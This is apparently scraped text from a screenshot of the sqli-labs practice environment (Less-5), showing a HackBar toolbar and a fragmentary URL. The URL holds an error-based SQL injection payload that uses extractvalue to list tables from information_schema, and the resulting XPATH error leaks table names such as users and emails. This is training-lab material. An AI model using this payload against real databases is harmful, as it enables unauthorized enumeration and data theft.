 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-5
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
AD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
tp://192.168.163.130/sql/Less-5/?id=0' union select 1,2,extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where
ble_schema=database()))) --+